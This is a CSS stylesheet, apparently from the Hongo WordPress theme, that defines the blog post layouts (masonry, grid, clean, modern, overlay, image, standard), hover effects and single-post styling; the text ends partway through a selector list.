.hongo-blog-styles .blog-like-comment {
	font-size: 12px;
	margin-bottom: 8px;
}

.hongo-blog-styles .blog-like-comment a {
	font-size: 12px;
	line-height: 18px;
	margin: 0 9px 0 6px;
}

.hongo-blog-styles .blog-like-comment a i {
	margin-right: 5px;
	position: relative;
	top: 1px;
}

.hongo-blog-styles .blog-like-comment a:first-child {
	margin-left: 0;
}

.hongo-blog-styles .blog-like-comment a:last-child {
	margin-right: 0;
}

.hongo-blog-styles .btn {
	margin-bottom: 15px;
	margin-top: 5px;
}

.post-icon {
	position: absolute;
	bottom: 20px;
	left: 20px;
	width: 32px;
	text-align: center;
	padding: 5px;
	height: 32px;
	background: rgba(0, 0, 0, 0.85);
	border-radius: 4px;
	z-index: 10;
}

.post-icon:before {
	font-family: 'themify';
	font-weight: 900;
	font-size: 14px;
	color: #fff;
	position: relative
}

.post-type-quote:before {
	content: "\e67f";
	margin-left: 1px
}

.post-type-audio:before {
	content: "\e688";
	top: 1px;
}

.post-type-video:before {
	content: "\e6ad";
	margin-left: 3px;
}

.post-type-video-html5:before {
	content: "\e6ad";
	margin-left: 3px;
}

.post-type-gallery:before {
	content: "\e669";
	margin-left: 1px
}

.post-type-gallery-slider:before {
	content: "\e6ef";
}

.hongo-blog-styles .swiper-button-next {
	right: 15px
}

.hongo-blog-styles .swiper-button-prev {
	left: 15px;
}

.hongo-blog-styles .swiper-button-next i,
.hongo-blog-styles .swiper-button-prev i {
	color: #fff;
}

.sinhongo-blog-stylesgle-post .swiper-button-next:hover i,
.hongo-blog-styles .swiper-button-prev:hover i {
	opacity: 0.4
}

/* blog masonry style */

.hongo-blog-masonry .blog-image {
	position: relative;
}

.hongo-blog-styles.hongo-blog-masonry .blog-image>a {
	overflow: hidden;
	display: block;
}

.hongo-blog-masonry .blog-text {
	background-color: #fff;
	padding: 40px;
}

.hongo-blog-masonry .hongo-blog-post-category {
	position: absolute;
	background-color: #232323;
	right: 0;
	bottom: -14px;
	margin: 0;
	padding: 3px 16px
}

.hongo-blog-masonry .hongo-blog-post-category span {
	margin: 0 5px 0 1px;
	color: #ffffff;
}

.hongo-blog-masonry .hongo-blog-post-category a {
	font-size: 11px;
	line-height: 18px;
	color: #ffffff;
	text-transform: uppercase;
}

.hongo-blog-masonry .hongo-blog-post-category a:hover {
	color: #fff;
}

.hongo-blog-masonry .blog-post .blog-image .hongo-blog-post-category a { 
	width: auto; 
}

.hongo-blog-masonry .entry-content {
	margin-bottom: 22px;
}

.hongo-blog-masonry .separator-line-horizontal-full {
	margin-bottom: 21px
}

.hongo-blog-masonry .blog-post .blog-image img {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-masonry .blog-post:hover .blog-image img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.hongo-blog-masonry .blog-text .content>div:last-child {
	margin-bottom: 0;
}

.hongo-blog-masonry .hongo-no-image .hongo-blog-post-category {
	position: inherit;
	bottom: 0;
	display: inline;
}

.hongo-blog-masonry .hongo-no-image.blog-post .blog-image {
	padding-left: 40px;
	padding-right: 40px;
}

.hongo-blog-masonry .hongo-no-image>div {
	height: auto !important
}

/* blog grid style */

.hongo-blog-grid .blog-post {
	margin-bottom: 60px;
	overflow: hidden;
}

.hongo-blog-grid .blog-image {
	margin-bottom: 35px;
	overflow: hidden
}

.hongo-blog-grid .blog-text {
	padding: 0;
}

.hongo-blog-grid .hongo-blog-post-category a {
	font-size: 12px;
	line-height: 18px;
}

.hongo-blog-grid .hongo-blog-post-category {
	margin-bottom: 5px;
}

.hongo-blog-grid .entry-title {
	margin-bottom: 12px;
	width: 90%
}

.hongo-blog-grid .entry-content {
	margin-bottom: 22px;
	width: 90%
}

.text-right .hongo-blog-grid .entry-content,
.text-center .hongo-blog-grid .entry-content {
	width: 100%;
}

.hongo-blog-grid .separator-line-horizontal-full {
	margin-bottom: 20px;
}

.hongo-blog-grid .blog-post .blog-image img {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-grid .blog-post:hover .blog-image img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.container .hongo-blog-grid .blog-posts ul {
	margin: 0;
}

/* blog clean style */

.hongo-blog-clean li.blog-post {
	margin-bottom: 20px !important;
}

.hongo-blog-clean .blog-image {
	margin-bottom: 40px;
	overflow: hidden
}

.hongo-blog-clean .blog-image a {
    width: 100%;
}

.hongo-blog-clean .blog-image .hongo-blog-side-arrow {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 45px;
	height: 0;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	line-height: 50px;
	color: #232323;
	font-size: inherit;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-clean .blog-post:hover .hongo-blog-side-arrow {
	height: 45px;
}

.hongo-blog-clean .blog-text {
	padding: 0;
}

.hongo-blog-clean .entry-title {
	font-size: 17px;
	line-height: 23px;
	font-weight: 400;
	margin-bottom: 10px;
	width: 80%
}

.hongo-blog-clean .hongo-blog-post-category a {
	line-height: 18px;
	background: #232323;
	text-transform: uppercase;
	color: #fff;
	font-size: 10px;
	padding: 3px 10px;
	margin-right: 8px;
	margin-bottom: 7px;
	display: inline-block;
}

.hongo-blog-clean .hongo-blog-post-category {
	margin-bottom: 17px;
}

.hongo-blog-clean .blog-text .btn {
	margin-bottom: 22px;
}

.hongo-blog-clean .entry-content {
	margin-bottom: 22px;
}

.hongo-blog-clean .separator-line-horizontal-full {
	margin-bottom: 20px;
	background-color: #dddddd;
}

.hongo-blog-clean .blog-date-author {
	position: relative;
}

.hongo-blog-clean .blog-date-author:before {
	width: 12px;
	height: 1px;
	background-color: #232323;
	content: "";
	position: relative;
	left: 0;
	top: -4px;
	display: inline-block;
	margin-right: 10px;
}

.hongo-blog-clean .blog-like-comment {
	position: relative;
}

.hongo-blog-clean .blog-like-comment:before {
	width: 15px;
	height: 1px;
	background-color: #232323;
	content: "";
	position: relative;
	left: 0;
	top: -4px;
	display: inline-block;
	margin-right: 15px;
}

.hongo-blog-clean .blog-post .blog-image img,
.hongo-blog-clean .blog-post .blog-image .post-icon {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-clean .blog-post:hover .blog-image img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	margin-left: 20px;
}

.hongo-blog-clean .blog-post:hover .blog-image .post-icon {
	margin-left: 20px;
}

/* blog side image style */

.hongo-blog-side-image .hongo-no-image .blog-text {
	padding-left: 0;
}

.hongo-blog-side-image .blog-text {
	padding-left: 30px;
	padding-right: 0
}

/* blog text modern style */

.hongo-blog-modern ul li .post,
.hongo-blog-modern ul li .page {
	position: relative;
	overflow: hidden;
}

.hongo-blog-modern .blog-image~.blog-text {
	padding: 0 25px 25px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-modern .blog-hover-bg {
	text-align: center;
	position: absolute;
	background-color: rgba(0, 0, 0, .8);
	height: 0;
	width: 100%;
	top: 0;
	left: 0;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	overflow: hidden
}

.hongo-blog-modern ul li:hover .blog-hover-bg {
	height: 100%;
}

.hongo-blog-modern .blog-image {
	position: relative;
	top: 0;
	background-color: rgba(0, 0, 0, 1);
}

.hongo-blog-modern li .blog-image img {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-modern li:hover .blog-image img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	opacity: .7
}

.hongo-blog-modern li:hover .blog-image~.blog-text {
	padding-bottom: 35px;
}

.hongo-blog-modern .blog-text {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	width: 100%;
}

.hongo-blog-modern .blog-text .content {
	position: relative;
}

.hongo-blog-modern .blog-text .hongo-blog-modern-wrap {
	background-color: #000000;
	padding: 8% 13% 7%;
}

.hongo-blog-modern .blog-text .hongo-blog-modern-meta-wrap {
	background-color: #ffffff;
	padding: 9px 13% 9px;
}

.hongo-blog-modern .hongo-blog-hover-icon {
	position: absolute;
	opacity: 1;
	text-align: center;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 99;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-blog-modern .hongo-blog-hover-icon .post-icon {
	position: inherit;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: -16px;
}

.hongo-blog-modern .hongo-blog-post-category {
	margin-bottom: 5px;
}

.hongo-blog-modern .hongo-blog-post-category a {
	font-size: 12px;
	line-height: 18px;
	color: #808080;
	font-weight: 500;
	text-transform: uppercase;
}

.hongo-blog-modern .hongo-blog-post-category a:hover {
	color: #fff;
}

.hongo-blog-modern .entry-title {
	color: #ffffff;
	font-size: 16px;
	line-height: 21px;
	font-weight: 400;
}

.hongo-blog-modern .entry-title:hover {
	color: #ffffff
}

.hongo-blog-modern .entry-content {
	color: #808080;
	margin: 0;
}

.hongo-blog-modern .btn {
	margin-bottom: 3px;
}

.hongo-blog-modern .blog-date-author {
	margin-bottom: 0px;
}

.hongo-blog-modern .blog-like-comment {
	margin-bottom: 0;
}

.hongo-blog-modern .blog-post.hongo-no-image .blog-text {
	position: relative;
	padding-left: 0;
	padding-right: 0;
}

.hongo-blog-modern .blog-post.hongo-no-image .hongo-blog-hover-icon {
	display: none;
}

/* blog only text style */

.hongo-blog-only-text .post {
	border: 1px solid #232323;
	box-shadow: 2px 2px #232323;
	float: left;
	width: 100%;
	background-color: #fff;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	overflow: hidden;
}

.hongo-blog-only-text .entry-title {
	color: #232323;
	font-size: 18px;
	line-height: 24px;
	font-weight: 500;
	margin-bottom: 15px;
	display: inline-block;
}

.hongo-blog-only-text .blog-text {
	padding: 60px;
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap>div:last-child {
	margin-bottom: 0;
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap .blog-like-comment {
	margin-bottom: 0;
	position: absolute;
	top: 25px;
	right: 25px;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-only-text .blog-post:hover .hongo-blog-textonly-meta-wrap .blog-like-comment {
	opacity: 1
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap .blog-like-comment a {
	margin: 0 0 0 4px;
	font-size: 14px;
	color: #232323;
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap .blog-like-comment a:hover {
	opacity: .5
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap .blog-like-comment i {
	margin: 0;
}

.hongo-blog-only-text .hongo-blog-textonly-meta-wrap .blog-like-comment a span {
	margin-left: 5px;
	display: none;
}

.hongo-blog-only-text .entry-content {
	margin: 0;
}

.hongo-blog-only-text .separator-line-horizontal-full {
	margin-top: 0;
	margin-bottom: 0;
}

.hongo-blog-only-text .blog-date-author img {
	width: 36px;
	margin-right: 12px;
}

.hongo-blog-only-text .blog-date-author {
	padding: 0 0 20px 0;
	margin: 0;
}

.hongo-blog-only-text .blog-date-author .blog-author {
	position: relative;
	padding-left: 22px
}

.hongo-blog-only-text .blog-date-author .blog-author:after {
	content: "";
	width: 10px;
	height: 1px;
	background: #000;
	position: absolute;
	top: 10px;
	left: 0;
}

.hongo-blog-only-text .blog-date-author img~.blog-author {
	padding-left: 0;
}

.hongo-blog-only-text .blog-date-author img~.blog-author:after {
	display: none
}

.hongo-blog-only-text .blog-date {
	margin-bottom: 5px;
	font-size: 11px;
	line-height: 18px;
	display: block
}

.hongo-blog-only-text .hongo-blog-textonly-wrap .btn {
	margin-bottom: 0;
	margin-top: 20px;
}

.hongo-blog-only-text .hongo-blog-post-category {
	margin: 25px 0 0 0;
}

.hongo-blog-only-text .hongo-blog-post-category a {
	font-size: 10px;
	margin: 0 5px 2px 0;
	display: inline-block;
	line-height: 18px;
	background: #232323;
	padding: 3px 10px;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
}

/* blog overlay image style */

.hongo-blog-overlay-image .post * {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-blog-overlay-image .post {
	position: relative;
	float: left;
	width: 100%;
	border: 1px solid #e9e8e8;
	background-color: #fff;
	height: 100%;
}

.hongo-blog-overlay-image .blog-text {
	padding: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 99
}

.hongo-blog-overlay-image .blog-text .content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

.hongo-blog-overlay-image .blog-post .blog-image {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 100%;
	clear: both;
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 9;
}

.hongo-blog-overlay-image .blog-post:hover .blog-image {
	opacity: 1;
	visibility: visible;
	height: 100%;
}

.hongo-blog-overlay-image .blog-post .blog-image .blog-image-vertical-middle {
	height: 100%;
	opacity: 0;
	background-position: top center;
	background-size: cover;
}

.hongo-blog-overlay-image .blog-post:hover .blog-image-vertical-middle {
	opacity: 1;
}

.hongo-blog-overlay-image .blog-post .hongo-overlay {
	background-color: #232323;
	z-index: 99;
	opacity: 0
}

.hongo-blog-overlay-image .blog-post:hover .hongo-overlay {
	opacity: 0.6
}

.hongo-blog-overlay-image .blog-post .blog-image .hongo-blog-hover-icon .post-icon {
	z-index: 999;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-blog-overlay-image .hongo-overlay-image-content-wrap {
	padding: 15%;
}

.hongo-blog-overlay-image .blog-post:hover .hongo-overlay-image-content-wrap {
	padding-top: 24%;
	padding-bottom: 6%
}

.hongo-blog-overlay-image .hongo-blog-post-category {
	vertical-align: top;
	line-height: normal;
}

.hongo-blog-overlay-image .hongo-blog-post-category a {
	font-size: 12px;
	line-height: normal;
}

.hongo-blog-overlay-image .hongo-category-meta {
	margin-bottom: 10px;
}

.hongo-blog-overlay-image .hongo-category-meta .blog-separator {
	margin: 0 10px;
}

.hongo-blog-overlay-image .hongo-category-meta .hongo-blog-post-category {
	display: inline-block;
	margin: 0;
	vertical-align: top;
	line-height: normal;
}

.hongo-blog-overlay-image .entry-content {
	margin: 0 0 20px 0;
}

.hongo-blog-overlay-image .blog-post:hover .blog-date-author .blog-author:after {
	background-color: #fff;
}

.hongo-blog-overlay-image .blog-date-author img {
	width: 36px;
	margin-right: 12px;
}

.hongo-blog-overlay-image .entry-title {
	color: #232323;
	font-size: 20px;
	line-height: 27px
}

.hongo-blog-overlay-image .hongo-blog-post-category,
.hongo-blog-overlay-image .hongo-blog-post-category a,
.hongo-blog-overlay-image .entry-content,
.hongo-blog-overlay-image .blog-like-comment .posts-like,
.hongo-blog-overlay-image .blog-post span,
.hongo-blog-overlay-image .blog-date-author a {
	color: #808080;
}

.hongo-blog-overlay-image .blog-post:hover .entry-title {
	color: #fff;
}

.hongo-blog-overlay-image .blog-post:hover .hongo-blog-post-category,
.hongo-blog-overlay-image .blog-post:hover .hongo-blog-post-category a,
.hongo-blog-overlay-image .blog-post:hover .entry-content,
.hongo-blog-overlay-image .blog-post:hover .blog-like-comment .posts-like,
.hongo-blog-overlay-image .blog-post:hover .blog-like-comment a,
.hongo-blog-overlay-image .blog-post:hover span,
.hongo-blog-overlay-image .blog-post:hover .blog-date-author a,
.hongo-blog-overlay-image .blog-post .blog-like-comment a {
	color: #fff;
}

.hongo-blog-overlay-image .blog-post:hover .entry-content {
	color: #a2a1a1
}

.hongo-blog-overlay-image .blog-post .blog-date-author {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-blog-overlay-image .blog-post:hover .blog-date-author,
.hongo-blog-overlay-image .blog-post:hover .separator-line-horizontal-full {
	opacity: 0;
	visibility: hidden;
	position: relative;
	z-index: -1;
}

.hongo-blog-overlay-image .hongo-blog-side-arrow a,
.hongo-blog-overlay-image .post-icon {
	border-radius: 0;
	left: inherit;
	padding: 0;
	position: absolute;
	right: -1px;
	bottom: -1px;
	width: 35px;
	height: 0;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 12px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	z-index: 999;
}

.hongo-blog-overlay-image .hongo-blog-side-arrow a span,
.hongo-blog-overlay-image .post-icon:before {
	color: #232323 !important;
}

.hongo-blog-overlay-image .blog-post:hover .hongo-blog-side-arrow a,
.hongo-blog-overlay-image .blog-post:hover .post-icon {
	height: 35px;
}

.hongo-blog-overlay-image .blog-like-comment {
	margin-bottom: 0;
	position: absolute;
	top: 25px;
	right: 25px;
	opacity: 0;
}

.hongo-blog-overlay-image .blog-post:hover .blog-like-comment {
	opacity: 1
}

.hongo-blog-overlay-image .blog-like-comment a {
	margin: 0 0 0 4px;
	font-size: 14px;
	color: #232323;
}

.hongo-blog-overlay-image .blog-like-comment a:hover {
	opacity: .5
}

.hongo-blog-overlay-image .blog-like-comment i {
	margin: 0;
}

.hongo-blog-overlay-image .blog-like-comment a span {
	margin-left: 5px;
	display: none;
}

/* blog image style */

.hongo-blog-image .blog-post {
	margin-bottom: 30px;
}

.hongo-blog-image figure * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-image ul li .blog-img img {
	bottom: 10px;
	width: 100%;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-o-transform: scale(1.1);
	position: relative;
}

.hongo-blog-image figure:hover .blog-img img {
	bottom: -5px;
	opacity: .5
}

.hongo-blog-image figure {
	position: relative;
	overflow: hidden;
}

.hongo-blog-image figure .hongo-overlay {
	opacity: .5;
	background-color: #232323;
	z-index: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-blog-image figure:hover .hongo-overlay {
	opacity: 1;
	background-color: #000
}

.hongo-blog-image figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	overflow: hidden;
	height: 100%;
}

.hongo-blog-image figcaption .post-details {
	position: relative;
	width: 100%;
	height: 100%;
}

.hongo-blog-image figcaption .blog-hover-box {
	width: 100%;
	position: absolute;
	bottom: 0;
}

.hongo-blog-image .hongo-blog-post-category {
	position: absolute;
	padding: 10% 12% 12% 12%;
	width: 100%;
	text-align: left;
}

.hongo-blog-image .blog-image-category-wrap a {
	color: #ffffff;
	font-size: 10px;
	text-transform: uppercase;
	border: 1px solid rgba(255, 255, 255, .2);
	padding: 2px 10px;
	display: inline-block;
	margin: 0 5px 5px 0;
	background: transparent
}

.hongo-blog-image figure:hover .blog-image-category-wrap a {
	background: #fff;
	color: #000
}

.hongo-blog-image .blog-image-category-wrap a:hover {
	color: #000
}

.hongo-blog-styles .blog-date-author a:hover {
	color: #f57250;
}

.hongo-blog-image .content-wrap {
	padding: 10% 20% 35px 12%
}

.hongo-blog-image .entry-title {
	color: #ffffff;
	font-weight: 400;
	font-size: 16px;
	line-height: 22px;
}

.hongo-blog-image .blog-date-author,
.hongo-blog-image .blog-date-author a {
	color: #808080
}

.hongo-blog-image .entry-title:hover {
	color: #ffffff
}

.hongo-blog-image .post-icon {
	bottom: 15px;
	right: 15px;
	left: inherit;
}

.hongo-blog-image .blog-like-comment {
	margin-bottom: 0;
	position: absolute;
	top: 15px;
	right: 15px;
	opacity: 0;
}

.hongo-blog-image .blog-post:hover .blog-like-comment {
	opacity: 1
}

.hongo-blog-image .blog-like-comment a {
	margin: 0 0 0 4px;
	font-size: 14px;
	color: #fff;
}

.hongo-blog-image .blog-like-comment a:hover {
	opacity: .5
}

.hongo-blog-image .blog-like-comment i {
	margin: 0;
}

.hongo-blog-image .blog-like-comment a span {
	margin-left: 5px;
	display: none;
}

.hongo-blog-image .content-wrap .btn {
	margin-bottom: 0;
}

.hongo-blog-image .hongo-no-image.blog-post figcaption,
.hongo-blog-image .hongo-no-image.blog-post .hongo-blog-post-category,
.hongo-blog-image .hongo-no-image.blog-post figcaption .blog-hover-box {
	position: relative;
}

/* blog standard style */

.hongo-blog-standard .blog-post {
	border: 1px solid #e8e8e8;
	padding: 0;
	background-color: #fff;
}

.hongo-blog-standard .blog-post:last-child {
	margin-bottom: 0;
}

.hongo-blog-standard .blog-image {
	padding: 40px 40px 0 40px !important;
	margin-bottom: 0 !important;
}

.hongo-blog-standard .blog-image .blog-image {
	padding: 0 !important;
}

.hongo-blog-standard .content .content-wrap {
	margin: 0 auto;
	width: 67%;
	padding: 55px 40px;
}

.hongo-blog-standard .content .content-wrap>div:last-child :last-child {
	margin-bottom: 0;
}

.text-left .hongo-blog-standard .content .content-wrap,
.text-right .hongo-blog-standard .content .content-wrap {
	width: 100%;
}

.hongo-blog-standard .content .content-wrap .hongo-blog-post-category a {
	display: inline-block;
	vertical-align: middle;
}

.hongo-blog-standard .content .content-wrap .hongo-blog-post-category span {
	margin: 0;
	vertical-align: middle;
}

.hongo-blog-standard .content .content-wrap .hongo-blog-post-category span.dot {
	margin: 0 8px;
	vertical-align: middle;
	line-height: 14px;
	font-size: 15px;
	color: #bfbdbd
}

.hongo-blog-standard .content .content-wrap .entry-title {
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 18px;
}

.hongo-blog-standard .content .hongo-blog-post-meta-wrap {
	border-top: 1px solid #e8e8e8;
	-ms-flex-direction: row!important;
	flex-direction: row!important;
	display: -ms-flexbox!important;
	display: flex!important;
	align-items: center;
}

.hongo-blog-standard .content .hongo-blog-post-meta-wrap>.hongo-blog-post-meta {
	font-size: 12px;
	border-right: 1px solid #e8e8e8;
	margin: 0;
	padding: 14px 15px;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}

.hongo-blog-standard .content .hongo-blog-post-meta-wrap>.hongo-blog-post-meta:last-child {
	border: none;
}

.hongo-blog-standard .content .hongo-blog-post-meta-wrap>.hongo-blog-post-meta i {
	margin: 0 6px 0 0;
	vertical-align: middle;
	position: relative;
	top: -1px
}

.hongo-blog-standard .hongo-blog-post-category a,
.hongo-blog-standard .hongo-blog-post-category .blog-date {
	font-size: 12px;
}

.hongo-blog-standard .content .hongo-blog-post-meta-wrap a {
	font-size: 12px;
}

.hongo-blog-standard .hongo-blog-blockquote .blockquote-style-3 {
	background: #232323;
	padding: 45px;
	font-weight: 300
}

.hongo-blog-standard .hongo-blog-blockquote .blockquote-style-3 .blockquote-content {
	color: #fff;
	width: 80%;
	text-align: left;
}

.hongo-blog-standard .blog-date-author img {
	width: 24px;
}

.hongo-blog-standard .hongo-blog-post-category {
	margin-bottom: 8px;
}

.hongo-content-right-part {
	padding-left: 60px;
}

.hongo-content-left-part {
	padding-right: 60px;
}

.hongo-layout-right-sidebar.hongo-content-left-part {
	padding-right: 45px;
}

.hongo-layout-left-sidebar.hongo-content-right-part {
	padding-left: 45px;
}

.hongo-content-left-part .hongo-blog-standard.hongo-blog-styles .infinite-scroll-pagination {
	padding-bottom: 30px;
	float: left;
	width: 100%;
}

.hongo-content-left-part .hongo-blog-standard.hongo-blog-styles #infscr-loading {
	bottom: 0px;
}

.hongo-content-right-part .hongo-blog-standard.hongo-blog-styles .infinite-scroll-pagination {
	padding-bottom: 30px;
	float: left;
	width: 100%;
}

.hongo-content-right-part .hongo-blog-standard.hongo-blog-styles #infscr-loading {
	bottom: 0px;
}

.hongo-blog-styles .page-load-status {
        margin-top: 30px;
        clear: both;
        float: left;
        width: 100%;    
}

.page-load-status {
	margin-top: 30px;
        clear: both;
}

.infinite-scroll-request.loading {
    transform: scale(1);
    display: block;
    width: 100%;
    min-height: 40px;
    text-align: center;
    display: none;
    background-color: transparent !important;
}

.infinite-scroll-request.loading:before {
    background-color: transparent !important;
}

.infinite-scroll-request.loading::after {
    width: 32px !important;
    height: 32px !important;
    margin: -16px 0 0 -16px !important;
}

.page-load-status .infinite-scroll-error {
    text-align: center;
    display: none;
}

.page-load-status .finish-load {
    display: inline-block;
    background-color: #fff;
    color: #232323;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 11px;
    padding: 4px 15px 3px;
    -webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
    box-shadow: 0 0 10px rgba(23, 23, 23, .1);
    margin-top: 15px;
}

/* sticky post */

.sticky.post {
	margin-bottom: 30px;
	display: inline-block;
	width: 100%;
}

.sticky.post .blog-post {
	background-color: #e8e8e8;
	padding: 0;
}

.sticky.post .blog-post .btn {
	text-transform: uppercase;
}

.sticky.post .content .hongo-blog-post-meta-wrap {
	background-color: #fff;
}

/* ===================================
	Blog detail
====================================== */

.hongo-layout-both-sidebar {
	margin-bottom: 10%;
	padding-left: 0;
	padding-right: 0;
}

.single-post-main-section {
	overflow: visible;
}

.hongo-main-content-wrap {
	min-height: 45vh;
}

/* blog navigation link */

.navigation-link-wrap {
	margin-top: 50px;
}

.navigation-link-wrap .blog-nav-link {
	float: left;
	width: 50%;
	text-transform: uppercase;
}

.navigation-link-wrap .blog-nav-link.blog-nav-link-prev i {
	position: relative;
	top: 1px;
	margin-right: 5px;
}

.navigation-link-wrap .blog-nav-link.blog-nav-link-next i {
	position: relative;
	top: 1px;
	margin-left: 5px;
}

.navigation-link-wrap .blog-nav-link.blog-nav-link-next {
	text-align: right;
	float: right;
}

/* blog detail contant */

.hongo-post-details-meta-wrap {
	color: #8e8e8e;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 300;
	line-height: 20px;
	float: left;
	width: 100%;
	margin-bottom: 35px;
}

.hongo-post-details-meta-wrap ul {
	padding: 0;
	margin: 0;
	list-style: none;
	width: 100%;
}

.hongo-post-details-meta-wrap ul li {
	float: left;
}

.hongo-post-details-meta-wrap ul li a {
	color: #8e8e8e;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 300;
	line-height: 20px;
}

.hongo-post-details-meta-wrap ul li a:hover {
	color: #f57250;
}

.hongo-post-details-meta-wrap .post-details-separator {
	float: left;
	margin: 0 10px;
	font-size: 10px;
}

.blog-details-text a,
.blog-details-text th a {
	text-decoration: underline
}

.blog-details-text a:hover,
.blog-details-text th a:hover {
	text-decoration: none;
}

.blog-details-text .wp-block-categories a,
.blog-details-text .wp-block-archives a {
	text-decoration: none;
}

.blog-details-text .wp-block-archives-dropdown select {
	width: auto;
}

.blog-details-text {
	line-height: 25px;
}

.blog-details-text :first-child {
    margin-top: 0;
}

.blog-details-text ul li:last-child {
	margin-bottom: 0;
}

.single-post .blog-image {
	clear: both;
	margin-bottom: 25px;
        text-align: center;
}

.blog-image.hongo-post-format-wrap,
.single-post .blog-post-gallery-grid,
.blog-image.hongo-blog-video,
.blog-image.fit-videos,
.blog-image.hongo-blog-video-html5,
.blog-image.hongo-blog-blockquote,
.blog-image.blog-image-standard,
.blog-image.post-type-slider,
